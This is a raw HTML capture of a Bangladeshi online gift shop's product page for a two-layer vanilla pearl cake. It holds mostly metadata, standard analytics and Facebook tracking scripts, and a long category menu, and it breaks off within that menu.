

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.upoharbd.com/cake-from-well-food/two-layer-vanilla-pearl-cake
body_size: 13238
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="facebook-domain-verification" content="09is0yjt7lxs39xo56hzodyltx0tn9" />
<meta charset="UTF-8">
<meta property="og:title" content="Two Layer Vanilla Pearl Cake"/> 
<meta property="og:type" content="article"/> 
<meta property="og:image" content="https://www.upoharbd.com/images/uploads/Cake/Well_Food/116.jpg"/> 
<meta property="og:image:alt" content="Two Layer Vanilla Pearl Cake"/> 
<meta property="og:url" content="https://www.upoharbd.com/cake-from-well-food/two-layer-vanilla-pearl-cake"/> 
<meta property="og:description" content="Order Two Layer Vanilla Pearl cake from our online Cake shop and get free home delivery in Dhaka City. Surprise your loved ones on birthday, anniversary and wedding events." />
<meta property="og:site_name" content="UpoharBD.Com" />
<meta property="fb:app_id" content="383757355399417" />

<meta name="verify-v1" content="8M9JiQXPhciMdFb+4JAQU5OjtyNHfkrbrdRO2CV9b/0=" >
<meta name="msvalidate.01" content="D064F873514B6D521C8699FE1DE0D04B" />
<meta name="norton-safeweb-site-verification" content="7clcsfwf125qgtpixcj2uvf85fthv7dl540mv3nk43gka5uz434nqcqjwfm4t4njv7x9woein90ta298m9a150z11qh7knav6nefw4ha4-7mxlyzox9zpb63po5cwf4f" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">

<title>Buy and send anniversary cake online in Bangladesh - Two Layer Vanilla Pearl Cake - Cake from Well Food</title>


<meta name="description" content="Order Two Layer Vanilla Pearl cake from our online Cake shop and get free home delivery in Dhaka City. Surprise your loved ones on birthday, anniversary and wedding events." />
<meta name="keywords" content="" />
<meta name="rating" content="General">
<meta name="author" content="UpoharBD" />
<meta name="publisher" content="Upohar Bangladesh" />
<meta name="copyright" content="www.UpoharBD.Com" />
<link rel="image_src" href="https://www.upoharbd.com/images/uploads/Cake/Well_Food/116.jpg" />
<meta name="abstract" content="Order online and send cakes, flowers, gifts to all cities of Bangladesh in any occasion">

<!-- Bootstrap -->
<link href="https://www.upoharbd.com/skins/upohar/styleSheets/bootstrap.css" rel="stylesheet">

<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->

<link href="https://www.upoharbd.com/skins/upohar/styleSheets/qc_upohar.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://www.upoharbd.com/skins/upohar/styleSheets/responsive.css" type="text/css" media="screen" />

<!-- Add jQuery library -->
<script type="text/javascript" src="https://code.jquery.com/jquery-1.8.3.min.js"></script>


<!-- Add fancyBox -->
<link rel="stylesheet" href="https://www.upoharbd.com/fancybox/source/jquery.fancybox.css?v=2.1.5" type="text/css" media="screen" />
<script type="text/javascript" src="https://www.upoharbd.com/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>


<script type="text/javascript" src="https://www.upoharbd.com/js/jslibrary.js"></script>


<script type="text/javascript" src="https://www.upoharbd.com/js/tabcontent.js">

<!-- Place this tag in your head or just before your close body tag -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
<script type="text/javascript" src="https://www.upoharbd.com/js/custom.js?time=1763103252"></script>


<style>

.fancybox-nav span {
 visibility: visible;
}

</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3598078-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-3598078-1');
</script>

<script type="text/javascript">
 
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3598078-1']);
  _gaq.push(['_trackPageview']);
 
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
 
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-D5P9T76GC8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D5P9T76GC8');
</script>

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '1658329947758379');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1658329947758379&ev=PageView&noscript=1"
/></noscript>


</head>
<body>
<div style="position:fixed;bottom:0px;right:0px;z-index:9999;" class="menudisplay">
<a href="http://www.upoharbd.com/Get_Discount" alt="Get Discount" title="Get Discount"><img src="https://www.upoharbd.com/skins/upohar/styleImages/be_social_sidebar.png" alt="Get discount code" width="33px" height="156px" title="Get discount code" border="0"/></a>
</div>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=209595819103913";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



<div id="mobile_categories_menu" style="display:none;padding:10px;width:80%;position:absolute;top:54px;left:0;z-index:9990;background-color:#fff;">
<div class="leftmenu"><!--[if IE]>
<style type="text/css">
ul#Categories li { line-height:1.3em; }
</style>
<![endif]-->
<script type="text/javascript">
<!--
function initialiseMenu() { return false; }
cF = new Image(); cF.src = "https://www.upoharbd.com/images/arrowDown.png";
cFO = new Image(); cFO.src = "https://www.upoharbd.com/images/arrowActive.png";

document.write ("<style>\n.cp { cursor: pointer; }\n<\/style>");
-->
</script>
<!-- #:convict:# Advanced DHTML Menu, (c)2007-2008 http://cubecart-mods-skins.com >> -->
<ul id="Categories">





<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=184" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Same Day and Urgent Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=24" style="background: url(https://www.upoharbd.com/images/uploads/icons/gift_combo.png) no-repeat 8px 10px;">Gift Packages for BD</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=1" style="background: url(https://www.upoharbd.com/images/uploads/icons/freshflower.png) no-repeat 8px 10px;">Fresh Flower and Roses</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=89" style="background: url(https://www.upoharbd.com/images/uploads/icons/groceries.png) no-repeat 8px 10px;">Groceries and Bazar</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=77" style="background: url(https://www.upoharbd.com/images/uploads/icons/fresh-fruits.png) no-repeat 8px 10px;">Fresh Fruits and Juices</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=63" style="background: url(https://www.upoharbd.com/images/uploads/icons/mobile-recharge.png) no-repeat 8px 10px;">Online Mobile Recharge</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=45" style="background: url(https://www.upoharbd.com/images/uploads/icons/chocolate_gift.png) no-repeat 8px 10px;">Chocolate, Ice Cream & Cookies</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=150" style="background: url(https://www.upoharbd.com/images/uploads/icons/teddy.png) no-repeat 8px 10px;">Teddy Bear and Soft Toys</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=208" style="background: url(https://www.upoharbd.com/images/uploads/icons/chittagong_gift.png) no-repeat 8px 10px;">Chittagong City - Free Gift Delivery</a>
<ul id="u208" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=213" style="background: url(https://www.upoharbd.com/images/uploads/icons/gift_combo.png) no-repeat 8px 10px;">Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=260" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Same Day Urgent Gift</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=210" style="background: url(https://www.upoharbd.com/images/uploads/icons/food_delivery.png) no-repeat 8px 10px;">Food Delivery</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=233" style="background: url(https://www.upoharbd.com/images/uploads/icons/dress.png) no-repeat 8px 10px;">Sharee for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=234" style="background: url(https://www.upoharbd.com/images/uploads/icons/dress.png) no-repeat 8px 10px;">Salwar kamiz</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=211" style="background: url(https://www.upoharbd.com/images/uploads/icons/groceries.png) no-repeat 8px 10px;">Fruit and Groceries</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=215" style="background: url(https://www.upoharbd.com/images/uploads/icons/freshflower.png) no-repeat 8px 10px;">Fresh Flowers</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=228" style="background: url(https://www.upoharbd.com/images/uploads/icons/cakegift.png) no-repeat 8px 10px;">Sweets and Pitha</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=212" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Well food cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=229" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Coopers cake</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=230" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cakes from Hotcake</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=266" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Valentine Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=231" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Kings Chittagong</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=287" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Dulce Cake and Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=235" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Pizza Hut home delivery</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=284" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">KFC Chittagong</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=255" style="background: url(https://www.upoharbd.com/images/uploads/icons/chocolate_gift.png) no-repeat 8px 10px;">Chocolate and Ice Cream</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=224" style="background: url(https://www.upoharbd.com/images/uploads/icons/kid.png) no-repeat 8px 10px;">Gift for Kids</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=254" style="background: url(https://www.upoharbd.com/images/uploads/icons/teddy.png) no-repeat 8px 10px;">Teddy bear and Toys</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=217" style="background: url(https://www.upoharbd.com/images/uploads/icons/man_dress.png) no-repeat 8px 10px;">Gift for Him</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=269" style="background: url(https://www.upoharbd.com/images/uploads/icons/boishak.png) no-repeat 8px 10px;">Pohela Boishakh Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=223" style="background: url(https://www.upoharbd.com/images/uploads/icons/woman_dress.png) no-repeat 8px 10px;">Gift for Her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=250" style="background: url(https://www.upoharbd.com/images/uploads/icons/unilever-gift.png) no-repeat 8px 10px;">Unilever Gift Hampers</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=222" style="background: url(https://www.upoharbd.com/images/uploads/icons/household.png) no-repeat 8px 10px;">Household Appliances</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=256" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Gift for Newborn and Baby</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=258" style="background: url(https://www.upoharbd.com/images/uploads/icons/mobile-recharge.png) no-repeat 8px 10px;">Recharge Mobile Phone</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=216" style="background: url(https://www.upoharbd.com/images/uploads/icons/iftar.png) no-repeat 8px 10px;">Ramadan and Iftar Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=272" style="background: url(https://www.upoharbd.com/images/uploads/icons/mothersday.png) no-repeat 8px 10px;">Mothers Day Gift</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=191" style="background: url(https://www.upoharbd.com/images/uploads/icons/medicine.png) no-repeat 8px 10px;">Medical and Healthcare</a></li>



















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=218" class="CatActive" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Well Food </a></li>














<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=33" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Coopers</a>
<ul id="u33" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=190" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cake for Urgent order</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=166" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cartoon Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=167" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Round Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=168" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Square Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=169" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Heart Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=170" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cakes with Special Art</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=185" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cakes from Mr. Baker</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=164" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Kings Confectionery Cakes</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=35" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Shumis Hot Cake</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=282" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Puro Pastry and Bakery</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=226" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Bread and Beyond Cakes</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=202" style="background: url(https://www.upoharbd.com/images/uploads/icons/cakegift.png) no-repeat 8px 10px;">Special Cake and Pastry</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=13" style="background: url(https://www.upoharbd.com/images/uploads/icons/food_delivery.png) no-repeat 8px 10px;">Food Court</a>
<ul id="u13" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=43" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Biryani and Deshi Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=108" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kebab - Burger - Snacks</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=136" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bangladeshi Pitha</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=83" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chinese and Thai Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=40" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Pizza Hut Deals</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=42" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">BFC Fast Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=90" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">KFC Meal Deals</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=207" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Diabetic food items</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=221" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chocolate and Ice Cream</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=134" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Paan Supari Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=225" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Iftar Items</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=286" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Harfy</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=265" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Personalised Gifts</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=76" style="background: url(https://www.upoharbd.com/images/uploads/icons/misti.png) no-repeat 8px 10px;">Misti and sweets</a>
<ul id="u76" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=195" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Sweets Package</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=82" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Rosh Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=80" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Jaipur Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=81" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Premium Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=111" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bonoful Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=192" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Moron Chad Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=193" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bikrampur Mistanno Vander</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=196" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Tangail Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=206" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Meena Sweets</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=17" style="background: url(https://www.upoharbd.com/images/uploads/icons/woman_dress.png) no-repeat 8px 10px;">Gifts and Dress for Her</a>
<ul id="u17" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=135" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Exclusive Saree For Her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=46" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Latest Salwar Kameez</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=50" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Perfume and Fashion for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=154" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Roses Only for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=187" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cake with love</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=18" style="background: url(https://www.upoharbd.com/images/uploads/icons/man_dress.png) no-repeat 8px 10px;">Gifts and Dress for Him</a>
<ul id="u18" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=51" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Panjabi and Fotua</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=52" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Shirt and Pants</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=54" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Perfume and Accessories</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=16" style="background: url(https://www.upoharbd.com/images/uploads/icons/kid.png) no-repeat 8px 10px;">Gifts and Toys for Kids</a>
<ul id="u16" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=181" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kids Birthday Package</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=26" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kids Learning Materials</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=123" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Toys, Games and Sports gift</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=219" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chocolate, Ice Cream &amp; Cookies</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=220" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Teddy bear and Soft Toys</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=271" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cartoon cakes</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=200" style="background: url(https://www.upoharbd.com/images/uploads/icons/greetings-cards.png) no-repeat 8px 10px;">Aquarium, Plant, Pet, Hobby Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=85" style="background: url(https://www.upoharbd.com/images/uploads/icons/valentines.png) no-repeat 8px 10px;">Wedding Gifts in Bangladesh</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=248" style="background: url(https://www.upoharbd.com/images/uploads/icons/unilever-gift.png) no-repeat 8px 10px;">Unilever Gift Hampers</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=21" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Newborn and baby gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=20" style="background: url(https://www.upoharbd.com/images/uploads/icons/household.png) no-repeat 8px 10px;">Home Decor and Appliance</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=203" style="background: url(https://www.upoharbd.com/images/uploads/icons/handicrafts.png) no-repeat 8px 10px;">Handicrafts of Bangladesh</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=86" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Greetings Card</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=91" style="background: url(https://www.upoharbd.com/images/uploads/icons/music.png) no-repeat 8px 10px;">Music - Novel - Natok</a>
<ul id="u91" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=95" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">New Release Book and CD</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=92" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Humayun Ahmed</a></li>




